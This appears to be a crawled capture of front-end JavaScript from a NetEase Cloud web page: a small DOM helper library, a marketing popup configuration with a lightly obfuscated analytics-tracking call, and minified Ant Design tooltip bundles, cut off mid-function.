            for (var i = 0; i < this.length; i++) {
                fn.call(this[i], i)
            }
        },
        eq: function(i) {
            return $(this[i])
        },
        css: function() {
            var param = arguments;
            if (param.length === 2) {
                this.each(function() {
                    this.style[param[0]] = param[1]
                })
            } else {
                var param1 = param[0];
                if (typeof param1 === "string") {
                    var obj = this[0];
                    var val = obj.currentStyle ? obj.currentStyle[param1] : getComputedStyle(obj)[param1];
                    if (typeof val.substring(0, 1) === "number") {
                        val = parseFloat(val)
                    } else {
                        if (val.substring(0, 1) === "0") {
                            val = parseFloat(val)
                        }
                    }
                    return val
                } else if (typeof param1 === "object") {
                    this.each(function() {
                        for (var key in param1) {
                            this.style[key] = param1[key]
                        }
                    })
                }
            }
            return this
        },
        addClass: function(param) {
            this.each(function() {
                var allClass = this.className + " " + param;
                arrClass = allClass.split(" ");
                arrClass = arrClass.filter(function(value, index, arr) {
                    return arr.indexOf(value) == index
                });
                this.className = arrClass.join(" ")
            });
            return this
        },
        removeClass: function(param) {
            this.each(function() {
                var arrClass = this.className.split(" ");
                var arrParam = param.split(" ");
                for (var i = 0; i < arrParam.length; i++) {
                    var index = arrClass.indexOf(arrParam[i]);
                    if (index !== -1) {
                        arrClass.splice(index, 1)
                    }
                }
                this.className = arrClass.join(" ")
            });
            return this
        },
        height: function(param) {
            if (typeof param !== "undefined") {
                this.css("height", param + "px")
            } else {
                return this.eq(0).css("height")
            };
            return this
        },
        outerHeight: function(param) {
            return this[0].offsetHeight
        },
        append: function(param) {
            if (typeof param === "string") {
                if (/^<[^><]+>/.test(param)) {
                    this.append($(param))
                } else {
                    var Dom = document.createTextNode(param);
                    this[0].appendChild(Dom)
                }
            } else if (typeof param === "object") {
                if (param.constructor === init) {
                    for (var i = 0; i < this.length; i++) {
                        for (var j = 0; j < param.length; j++) {
                            if (i == this.length - 1) {
                                var temp = param[j]
                            } else {
                                var temp = param[j].cloneNode(true)
                            }
                            this[i].appendChild(temp)
                        }
                    }
                } else {
                    this.append($(param))
                }
            }
            return this
        },
        empty: function() {
            this.each(function() {
                this.innerHTML = ""
            });
            return this
        },
        find: function(param) {
            var arr = [];
            if (typeof param === "string") {
                this.each(function() {
                    var Doms = this.querySelectorAll(param);
                    for (var i = 0; i < Doms.length; i++) {
                        arr.push(Doms[i])
                    }
                })
            };
            return $(arr)
        },
        on: function(eName, eFn) {
            if (eName === 'mousewheel') {
                this.each(function() {
                    if (this[eName + 'FLY']) {
                        this[eName + 'FLY'].push(eFn)
                    } else {
                        this[eName + 'FLY'] = [eFn]
                    }
                    document.onmousewheel === null ? this.onmousewheel = eFn : this.addEventListener('DOMMouseScroll', eFn)
                })
            } else {
                this.each(function() {
                    if (this[eName + 'FLY']) {
                        this[eName + 'FLY'].push(eFn)
                    } else {
                        this[eName + 'FLY'] = [eFn]
                    }
                    if (document.addEventListener) {
                        this.addEventListener(eName, eFn)
                    } else {
                        this.attachEvent('on' + eName, eFn)
                    }
                })
            }
            return this
        },
        off: function(eName) {
            this.each(function() {
                if (this[eName + 'FLY']) {
                    for (var i = 0; i < this[eName + 'FLY'].length; i++) {
                        if (document.removeEventListener) {
                            this.removeEventListener(eName, this[eName + 'FLY'][i])
                        } else {
                            this.detachEvent('on' + eName, this[eName + 'FLY'][i])
                        }
                    }
                    if (eName === 'mousewheel') {
                        this.onmousewheel = null
                    }
                }
            });
            return this
        },
        bindEvent: function(eventArr) {
            for (var i = 0; i < eventArr.length; i++) {
                var eventName = eventArr[i];
                (function(This, event) {
                    init.prototype[event] = function(fn) {
                        return this.on(event, fn)
                    }.bind(This)
                })(this, eventName)
            }
        }
    }
    window.mc_$ = $
})();

    setTimeout(function (){
        var $father = mc_$(".ysg_kfltop.main");
        var $items = mc_$(".ysg_kfltltm");
        var length = $items.length;
        var count = 0;
        itemShow()
        var timer = setInterval(itemShow,4000)
        function itemShow(){
            var nowEnd = count + 3;
            $father.empty().addClass("ysg_inited");
            $items.removeClass("ysg_item_show").css("cssText","height:0px !important");
            for(count;count < nowEnd;count++){
                if(count>length-1){
                    count = 0;
                    return false;
                }
                $father.append($items.eq(count));
                // $items.eq(count).appendTo($father);
                (function(count1){
                    setTimeout(function(){
                        var itemH = $items.eq(count1).find("span").outerHeight() + 'px !important';
                        $items.eq(count1).addClass("ysg_item_show").css("cssText","height:" + itemH);
                    },count%3*600 + 300)
                }(count))
            }
        }
        
	},3000)
		





new AltumCodeManager({
    should_show: true,
    content: "<div class=\"ysg_box ysg_zx ysg_zxzxboxmnes altumcode-wrapper altumcode-wrapper-straight altumcode-wrapper-shadow altumcode-live-counter-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\">\u2716<\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenhuang.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-online-title\" style=\"color: #718096\">\u5728\u7ebf\u54a8\u8be2\u63d0\u793a<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_zx_imgbox fl yongsy_image_icon ysg_icnboxa1\">\n                                                             <img src=\"https:\/\/img.wowpop.cn\/98\/73d75773b2f33358a89a68d1a7bfcd3b.png\" \/>\n                                                <\/div>\n        <div class=\"ysg_zx_txtbox fl\">\n            <div class=\"ysg_title16 ysg_zx_title yongsy-online-description\" style=\"color: #2a3554\">\n                \u5982\u9700\u5feb\u901f\u54a8\u8be2\u65b9\u6848\u53ef\u62e8\u6253\u7535\u8bdd 0571-89926330            <\/div>\n            <div class=\"ysg_zx_gz\">\n            <span class=\"yongsy-online-member\" style=\"color: #002bec\">1<\/span><span class=\"yongsy-online-content_description ysg_fgdhgytpdfrt\" style=\"color: #2a3554\">\u4eba\u6b63\u5728\u5173\u6ce8\u6211\u4eec<\/span>\n            <\/div>\n            <div class=\"ysg_zx_hrefbox clearfix\">\n                                <div class=\"ysg_zx_try fl\">\n                    <a href=\"https:\/\/wyy028.qiyukf.com\/client?k=4604e7d0d1bd9d62a27e23f730e9c9ff&wp=1&gid=483557718&robotShuntSwitch=0\" target=\"_blank\" class=\"ysg_zx_hrefbtn yongsy-online-button_text\" style=\"color: #fff;background: #002bec;border-color:#002bec\">\u5728\u7ebf\u54a8\u8be2<\/a>\n                <\/div>\n                                                <div class=\"ysg_zx_ask fl\">\n                    <a href=\"https:\/\/sf.163.com\/form2023\" target=\"_blank\" class=\"ysg_zx_hrefbtn yongsy-online-button_text1\" style=\"color: #002bec;border-color:#002bec\">\u514d\u8d39\u8bd5\u7528<\/a>\n                <\/div>\n                            <\/div>\n        <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n                        <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                <div class=\"ysg_footer\">\n                    <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppshenhuang.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                    <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                <\/div>\n            <\/a>\n            <\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 5,
    duration: 3000,
    url: '',
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/sf.163.com\/?opener=https%3A%2F%2Fsf.163.com%2F&productId=neteasecloud"},{"type":"exact","value":"https:\/\/sf.163.com\/"},{"type":"not_contains","value":"https:\/\/m.sf.163.com\/event\/dg_guide"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1603}).initiate({
    displayed: main_element => {
    
        main_element.querySelector('.ysg_zx_hrefbtn').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/59381.3469634b1685cb470866.js
body_size: 3208
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[59381],{80636:function(e,t,o){o.d(t,{Z:function(){return f}});var n=o(87462),r=o(43159),i={adjustX:1,adjustY:1},a={adjustX:0,adjustY:0},l=[0,0];function s(e){return"boolean"==typeof e?e?i:a:(0,n.Z)((0,n.Z)({},a),e)}function f(e){var t=e.arrowWidth,o=void 0===t?4:t,i=e.horizontalArrowShift,a=void 0===i?16:i,f=e.verticalArrowShift,p=void 0===f?8:f,c=e.autoAdjustOverflow,u=e.arrowPointAtCenter,v={left:{points:["cr","cl"],offset:[-4,0]},right:{points:["cl","cr"],offset:[4,0]},top:{points:["bc","tc"],offset:[0,-4]},bottom:{points:["tc","bc"],offset:[0,4]},topLeft:{points:["bl","tc"],offset:[-(a+o),-4]},leftTop:{points:["tr","cl"],offset:[-4,-(p+o)]},topRight:{points:["br","tc"],offset:[a+o,-4]},rightTop:{points:["tl","cr"],offset:[4,-(p+o)]},bottomRight:{points:["tr","bc"],offset:[a+o,4]},rightBottom:{points:["bl","cr"],offset:[4,p+o]},bottomLeft:{points:["tl","bc"],offset:[-(a+o),4]},leftBottom:{points:["br","cl"],offset:[-4,p+o]}};return Object.keys(v).forEach((function(e){v[e]=u?(0,n.Z)((0,n.Z)({},v[e]),{overflow:s(c),targetOffset:l}):(0,n.Z)((0,n.Z)({},r.C[e]),{overflow:s(c)}),v[e].ignoreShake=!0})),v}},96159:function(e,t,o){o.d(t,{M2:function(){return i},Tm:function(){return a},l$:function(){return r}});var n=o(67294),r=n.isValidElement;function i(e){return e&&r(e)&&e.type===n.Fragment}function a(e,t){return function(e,t,o){return r(e)?n.cloneElement(e,"function"==typeof o?o(e.props||{}):o):t}(e,e,t)}},59381:function(e,t,o){o.d(t,{Z:function(){return A}});var n=o(4942),r=o(29439),i=o(87462),a=o(94184),l=o.n(a),s=o(71002),f=o(1413),p=o(44925),c=o(67294),u=o(2306),v=o(43159);function d(e){var t=e.showArrow,o=e.arrowContent,n=e.children,r=e.prefixCls,i=e.id,a=e.overlayInnerStyle,s=e.className,f=e.style;return c.createElement("div",{className:l()("".concat(r,"-content"),s),style:f},!1!==t&&c.createElement("div",{className:"".concat(r,"-arrow"),key:"arrow"},o),c.createElement("div",{className:"".concat(r,"-inner"),id:i,role:"tooltip",style:a},"function"==typeof n?n():n))}var m=function(e,t){var o=e.overlayClassName,n=e.trigger,r=void 0===n?["hover"]:n,a=e.mouseEnterDelay,l=void 0===a?0:a,m=e.mouseLeaveDelay,b=void 0===m?.1:m,g=e.overlayStyle,y=e.prefixCls,w=void 0===y?"rc-tooltip":y,h=e.children,C=e.onVisibleChange,O=e.afterVisibleChange,N=e.transitionName,Z=e.animation,E=e.motion,P=e.placement,T=void 0===P?"right":P,A=e.align,k=void 0===A?{}:A,j=e.destroyTooltipOnHide,x=void 0!==j&&j,_=e.defaultVisible,D=e.getTooltipContainer,S=e.overlayInnerStyle,V=e.arrowContent,L=e.overlay,I=e.id,R=e.showArrow,B=(0,p.Z)(e,["overlayClassName","trigger","mouseEnterDelay","mouseLeaveDelay","overlayStyle","prefixCls","children","onVisibleChange","afterVisibleChange","transitionName","animation","motion","placement","align","destroyTooltipOnHide","defaultVisible","getTooltipContainer","overlayInnerStyle","arrowContent","overlay","id","showArrow"]),H=(0,c.useRef)(null);(0,c.useImperativeHandle)(t,(function(){return H.current}));var z=(0,f.Z)({},B);"visible"in e&&(z.popupVisible=e.visible);var M=!1,X=!1;if("boolean"==typeof x)M=x;else if(x&&"object"===(0,s.Z)(x)){var Y=x.keepParent;M=!0===Y,X=!1===Y}return c.createElement(u.Z,(0,i.Z)({popupClassName:o,prefixCls:w,popup:function(){return c.createElement(d,{showArrow:R,arrowContent:V,key:"content",prefixCls:w,id:I,overlayInnerStyle:S},L)},action:r,builtinPlacements:v.C,popupPlacement:T,ref:H,popupAlign:k,getPopupContainer:D,onPopupVisibleChange:C,afterPopupVisibleChange:O,popupTransitionName:N,popupAnimation:Z,popupMotion:E,defaultPopupVisible:_,destroyPopupOnHide:M,autoDestroy:X,mouseLeaveDelay:b,popupStyle:g,mouseEnterDelay:l},z),h)},b=(0,c.forwardRef)(m),g=o(21770),y=o(53124),w=o(93355),h=((0,w.b)("success","processing","error","default","warning"),(0,w.b)("pink","red","yellow","orange","cyan","green","blue","purple","geekblue","magenta","volcano","gold","lime")),C=o(33603),O=o(80636),N=o(96159),Z=function(e,t){var o={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(o[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(o[n[r]]=e[n[r]])}return o},E=new RegExp("^(".concat(h.join("|"),")(-inverse)?$"));function P(e,t){var o=e.type;if((!0===o.__ANT_BUTTON||"button"===e.type)&&e.props.disabled||!0===o.__ANT_SWITCH&&(e.props.disabled||e.props.loading)||!0===o.__ANT_RADIO&&e.props.disabled){var n=function(e,t){var o={},n=(0,i.Z)({},e);return t.forEach((function(t){e&&t in e&&(o[t]=e[t],delete n[t])})),{picked:o,omitted:n}}(e.props.style,["position","left","right","top","bottom","float","display","zIndex"]),r=n.picked,a=n.omitted,s=(0,i.Z)((0,i.Z)({display:"inline-block"},r),{cursor:"not-allowed",width:e.props.block?"100%":void 0}),f=(0,i.Z)((0,i.Z)({},a),{pointerEvents:"none"}),p=(0,N.Tm)(e,{style:f,className:null});return c.createElement("span",{style:s,className:l()(e.props.className,"".concat(t,"-disabled-compatible-wrapper"))},p)}return e}var T=c.forwardRef((function(e,t){var o,a=c.useContext(y.E_),s=a.getPopupContainer,f=a.getPrefixCls,p=a.direction;var u=(0,g.Z)(!1,{value:void 0!==e.open?e.open:e.visible,defaultValue:void 0!==e.defaultOpen?e.defaultOpen:e.defaultVisible}),v=(0,r.Z)(u,2),d=v[0],m=v[1],w=function(){var t=e.title,o=e.overlay;return!t&&!o&&0!==t},h=function(){var t=e.builtinPlacements,o=e.arrowPointAtCenter,n=void 0!==o&&o,r=e.autoAdjustOverflow,i=void 0===r||r;return t||(0,O.Z)({arrowPointAtCenter:n,autoAdjustOverflow:i})},T=e.getPopupContainer,A=e.placement,k=void 0===A?"top":A,j=e.mouseEnterDelay,x=void 0===j?.1:j,_=e.mouseLeaveDelay,D=void 0===_?.1:_,S=Z(e,["getPopupContainer","placement","mouseEnterDelay","mouseLeaveDelay"]),V=e.prefixCls,L=e.openClassName,I=e.getTooltipContainer,R=e.overlayClassName,B=e.color,H=e.overlayInnerStyle,z=e.children,M=f("tooltip",V),X=f(),Y=d;"open"in e||"visible"in e||!w()||(Y=!1);var $,W,F=P((0,N.l$)(z)&&!(0,N.M2)(z)?z:c.createElement("span",null,z),M),U=F.props,q=U.className&&"string"!=typeof U.className?U.className:l()(U.className,(0,n.Z)({},L||"".concat(M,"-open"),!0)),G=l()(R,(o={},(0,n.Z)(o,"".concat(M,"-rtl"),"rtl"===p),(0,n.Z)(o,"".concat(M,"-").concat(B),B&&E.test(B)),o)),J=H,K={};return B&&!E.test(B)&&(J=(0,i.Z)((0,i.Z)({},H),{background:B}),K={"--antd-arrow-background-color":B}),c.createElement(b,(0,i.Z)({},S,{placement:k,mouseEnterDelay:x,mouseLeaveDelay:D,prefixCls:M,overlayClassName:G,getTooltipContainer:T||I||s,ref:t,builtinPlacements:h(),overlay:($=e.title,W=e.overlay,0===$?$:W||$||""),visible:Y,onVisibleChange:function(t){var o,n;m(!w()&&t),w()||(null===(o=e.onOpenChange)||void 0===o||o.call(e,t),null===(n=e.onVisibleChange)||void 0===n||n.call(e,t))},onPopupAlign:function(e,t){var o=h(),n=Object.keys(o).find((function(e){var n,r;return o[e].points[0]===(null===(n=t.points)||void 0===n?void 0:n[0])&&o[e].points[1]===(null===(r=t.points)||void 0===r?void 0:r[1])}));if(n){var r=e.getBoundingClientRect(),i={top:"50%",left:"50%"};/top|Bottom/.test(n)?i.top="".concat(r.height-t.offset[1],"px"):/Top|bottom/.test(n)&&(i.top="".concat(-t.offset[1],"px")),/left|Right/.test(n)?i.left="".concat(r.width-t.offset[0],"px"):/right|Left/.test(n)&&(i.left="".concat(-t.offset[0],"px")),e.style.transformOrigin="".concat(i.left," ").concat(i.top)}},overlayInnerStyle:J,arrowContent:c.createElement("span",{className:"".concat(M,"-arrow-content"),style:K}),motion:{motionName:(0,C.mL)(X,"zoom-big-fast",e.transitionName),motionDeadline:1e3}}),Y?(0,N.Tm)(F,{className:q}):F)}));var A=T},43159:function(e,t,o){o.d(t,{C:function(){return i}});var n={adjustX:1,adjustY:1},r=[0,0],i={left:{points:["cr","cl"],overflow:n,offset:[-4,0],targetOffset:r},right:{points:["cl","cr"],overflow:n,offset:[4,0],targetOffset:r},top:{points:["bc","tc"],overflow:n,offset:[0,-4],targetOffset:r},bottom:{points:["tc","bc"],overflow:n,offset:[0,4],targetOffset:r},topLeft:{points:["bl","tl"],overflow:n,offset:[0,-4],targetOffset:r},leftTop:{points:["tr","tl"],overflow:n,offset:[-4,0],targetOffset:r},topRight:{points:["br","tr"],overflow:n,offset:[0,-4],targetOffset:r},rightTop:{points:["tl","tr"],overflow:n,offset:[4,0],targetOffset:r},bottomRight:{points:["tr","br"],overflow:n,offset:[0,4],targetOffset:r},rightBottom:{points:["bl","br"],overflow:n,offset:[4,0],targetOffset:r},bottomLeft:{points:["tl","bl"],overflow:n,offset:[0,4],targetOffset:r},leftBottom:{points:["br","bl"],overflow:n,offset:[-4,0],targetOffset:r}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/92817.2b1496e4a632cd7055e3.js
body_size: 18
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[92817],{92817:function(e,n,s){s.r(n)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/56682.0c1d6d39f86f6c0fff46.js
body_size: 13671
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[56682],{33603:function(e,t,n){n.d(t,{mL:function(){return s},q0:function(){return a}});var o=function(){return{height:0,opacity:0}},i=function(e){return{height:e.scrollHeight,opacity:1}},r=function(e,t){return!0===(null==t?void 0:t.deadline)||"height"===t.propertyName},u={motionName:"ant-motion-collapse",onAppearStart:o,onEnterStart:o,onAppearActive:i,onEnterActive:i,onLeaveStart:function(e){return{height:e?e.offsetHeight:0}},onLeaveActive:o,onAppearEnd:r,onEnterEnd:r,onLeaveEnd:r,motionDeadline:500},a=((0,n(93355).b)("bottomLeft","bottomRight","topLeft","topRight"),function(e){return void 0===e||"topLeft"!==e&&"topRight"!==e?"slide-up":"slide-down"}),s=function(e,t,n){return void 0!==n?n:"".concat(e,"-").concat(t)};t.ZP=u},93355:function(e,t,n){n.d(t,{b:function(){return o}});var o=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}},2306:function(e,t,n){n.d(t,{Z:function(){return ct}});var o=n(1413),i=n(87462),r=n(15671),u=n(43144),a=n(97326),s=n(79340),c=n(54062),l=n(4942),p=n(67294),f=n(73935),d=n(75164),h=n(94999),m=n(34203),v=n(42550),g=n(64019),w=n(98924),y=(0,p.forwardRef)((function(e,t){var n=e.didUpdate,o=e.getContainer,i=e.children,r=(0,p.useRef)(),u=(0,p.useRef)();(0,p.useImperativeHandle)(t,(function(){return{}}));var a=(0,p.useRef)(!1);return!a.current&&(0,w.Z)()&&(u.current=o(),r.current=u.current.parentNode,a.current=!0),(0,p.useEffect)((function(){null==n||n(e)})),(0,p.useEffect)((function(){return null===u.current.parentNode&&null!==r.current&&r.current.appendChild(u.current),function(){var e,t;null===(e=u.current)||void 0===e||null===(t=e.parentNode)||void 0===t||t.removeChild(u.current)}}),[]),u.current?f.createPortal(i,u.current):null})),b=n(94184),Z=n.n(b);function C(e,t,n){return n?e[0]===t[0]:e[0]===t[0]&&e[1]===t[1]}var x=n(29439),T=n(44925),M=n(31131),k=n(55057);function P(e){var t=e.prefixCls,n=e.motion,o=e.animation,i=e.transitionName;return n||(o?{motionName:"".concat(t,"-").concat(o)}:i?{motionName:i}:null)}function E(e){var t=e.prefixCls,n=e.visible,r=e.zIndex,u=e.mask,a=e.maskMotion,s=e.maskAnimation,c=e.maskTransitionName;if(!u)return null;var l={};return(a||c||s)&&(l=(0,o.Z)({motionAppear:!0},P({motion:a,prefixCls:t,transitionName:c,animation:s}))),p.createElement(k.ZP,(0,i.Z)({},l,{visible:n,removeOnLeave:!0}),(function(e){var n=e.className;return p.createElement("div",{style:{zIndex:r},className:Z()("".concat(t,"-mask"),n)})}))}var O,D=n(71002);function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function R(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach((function(t){N(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function H(e){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},H(e)}function N(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var A={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-",O:"-o-"};function V(){if(void 0!==O)return O;O="";var e=document.createElement("p").style;for(var t in A)t+"Transform"in e&&(O=t);return O}function L(){return V()?"".concat(V(),"TransitionProperty"):"transitionProperty"}function W(){return V()?"".concat(V(),"Transform"):"transform"}function j(e,t){var n=L();n&&(e.style[n]=t,"transitionProperty"!==n&&(e.style.transitionProperty=t))}function B(e,t){var n=W();n&&(e.style[n]=t,"transform"!==n&&(e.style.transform=t))}var z,F=/matrix\((.*)\)/,Y=/matrix3d\((.*)\)/;function X(e){var t=e.style.display;e.style.display="none",e.offsetHeight,e.style.display=t}function I(e,t,n){var o=n;if("object"!==H(t))return void 0!==o?("number"==typeof o&&(o="".concat(o,"px")),void(e.style[t]=o)):z(e,t);for(var i in t)t.hasOwnProperty(i)&&I(e,i,t[i])}function _(e,t){var n=e["page".concat(t?"Y":"X","Offset")],o="scroll".concat(t?"Top":"Left");if("number"!=typeof n){var i=e.document;"number"!=typeof(n=i.documentElement[o])&&(n=i.body[o])}return n}function U(e){return _(e)}function q(e){return _(e,!0)}function $(e){var t=function(e){var t,n,o,i=e.ownerDocument,r=i.body,u=i&&i.documentElement;return t=e.getBoundingClientRect(),n=Math.floor(t.left),o=Math.floor(t.top),{left:n-=u.clientLeft||r.clientLeft||0,top:o-=u.clientTop||r.clientTop||0}}(e),n=e.ownerDocument,o=n.defaultView||n.parentWindow;return t.left+=U(o),t.top+=q(o),t}function Q(e){return null!=e&&e==e.window}function G(e){return Q(e)?e.document:9===e.nodeType?e:e.ownerDocument}var J=new RegExp("^(".concat(/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,")(?!px)[a-z%]+$"),"i"),K=/^(top|right|bottom|left)$/,ee="currentStyle",te="runtimeStyle",ne="left";function oe(e,t){return"left"===e?t.useCssRight?"right":e:t.useCssBottom?"bottom":e}function ie(e){return"left"===e?"right":"right"===e?"left":"top"===e?"bottom":"bottom"===e?"top":void 0}function re(e,t,n){"static"===I(e,"position")&&(e.style.position="relative");var o=-999,i=-999,r=oe("left",n),u=oe("top",n),a=ie(r),s=ie(u);"left"!==r&&(o=999),"top"!==u&&(i=999);var c,l="",p=$(e);("left"in t||"top"in t)&&(l=(c=e).style.transitionProperty||c.style[L()]||"",j(e,"none")),"left"in t&&(e.style[a]="",e.style[r]="".concat(o,"px")),"top"in t&&(e.style[s]="",e.style[u]="".concat(i,"px")),X(e);var f=$(e),d={};for(var h in t)if(t.hasOwnProperty(h)){var m=oe(h,n),v="left"===h?o:i,g=p[h]-f[h];d[m]=m===h?v+g:v-g}I(e,d),X(e),("left"in t||"top"in t)&&j(e,l);var w={};for(var y in t)if(t.hasOwnProperty(y)){var b=oe(y,n),Z=t[y]-p[y];w[b]=y===b?d[b]+Z:d[b]-Z}I(e,w)}function ue(e,t){var n=$(e),o=function(e){var t=window.getComputedStyle(e,null),n=t.getPropertyValue("transform")||t.getPropertyValue(W());if(n&&"none"!==n){var o=n.replace(/[^0-9\-.,]/g,"").split(",");return{x:parseFloat(o[12]||o[4],0),y:parseFloat(o[13]||o[5],0)}}return{x:0,y:0}}(e),i={x:o.x,y:o.y};"left"in t&&(i.x=o.x+t.left-n.left),"top"in t&&(i.y=o.y+t.top-n.top),function(e,t){var n=window.getComputedStyle(e,null),o=n.getPropertyValue("transform")||n.getPropertyValue(W());if(o&&"none"!==o){var i,r=o.match(F);r?((i=(r=r[1]).split(",").map((function(e){return parseFloat(e,10)})))[4]=t.x,i[5]=t.y,B(e,"matrix(".concat(i.join(","),")"))):((i=o.match(Y)[1].split(",").map((function(e){return parseFloat(e,10)})))[12]=t.x,i[13]=t.y,B(e,"matrix3d(".concat(i.join(","),")")))}else B(e,"translateX(".concat(t.x,"px) translateY(").concat(t.y,"px) translateZ(0)"))}(e,i)}function ae(e,t){for(var 